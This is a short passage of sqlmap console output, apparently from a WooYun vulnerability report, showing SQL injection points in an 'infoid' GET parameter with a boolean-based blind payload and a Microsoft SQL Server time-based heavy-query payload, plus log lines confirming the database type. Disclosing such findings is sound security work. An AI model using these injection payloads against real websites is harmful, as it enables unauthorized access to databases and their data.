 sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 283 HTTP(s) req
uests:
---
Place: GET
Parameter: infoid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: menuid=9&infoid=72' AND 3616=3616 AND 'wUpe'='wUpe&menuname=????

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: menuid=9&infoid=-1749' OR 3109=(SELECT COUNT(*) FROM sysusers AS sy
s1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
AS sys6,sysusers AS sys7) AND 'qmlm'='qmlm&menuname=????
---
[15:14:39] [INFO] testing Microsoft SQL Server
[15:14:40] [INFO] confirming Microsoft SQL Server
www.wooyun.org